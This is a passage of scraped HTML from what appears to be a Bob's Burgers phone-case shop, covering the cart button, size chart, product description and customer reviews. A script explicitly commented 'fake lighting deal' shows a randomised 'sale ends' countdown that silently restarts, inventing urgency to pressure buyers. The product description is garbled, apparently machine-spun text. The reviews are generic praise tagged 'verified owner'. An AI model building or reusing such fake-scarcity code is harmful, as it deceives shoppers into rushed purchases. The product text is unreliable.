        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bobsburgers.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Sturdy versatile case that grips across the edges of your cellphone</li>
<li>Shock absorbent TPU case with anti-fingerprint end</li>
<li>Colours are ink printed on the frosted shell floor</li>
<li>The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports</li>
<li>Appropriate with Qi-standard wi-fi charging</li>
<li>iPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are suitable with MagSafe charging, too</li>
<li>Weight 26g</li>
<li>Thickness 1/16 inch (1.6mm)</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BOBSBSKU-53321</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bobsburgers.shop/collections/bobs-burgers-cases">Bob&#039;s Burgers Cases</a>,
                        </li>
                                            <li>
                            <a href="https://bobsburgers.shop/collections/bobs-burgers-iphone-cases">Bob&#039;s Burgers iPhone Cases</a>,
                        </li>
                                            <li>
                            <a href="https://bobsburgers.shop/collections/bobs-burgers-samsung-cases">Bob&#039;s Burgers Samsung Cases</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Evelyn   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 18, 2025</div>
                        <p class="mt-2 text-sm">The service at this store is both quick and dependable, making my experience very pleasant.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Violet   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 18, 2025</div>
                        <p class="mt-2 text-sm">Absolutely thrilled with this phone case. It’s beautiful, high-quality, and the design looks fantastic on my phone.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Beatrice   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 16, 2025</div>
                        <p class="mt-2 text-sm">I love this phone case! The design is beautiful, the colors pop, and the quality is exactly what I was looking for.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
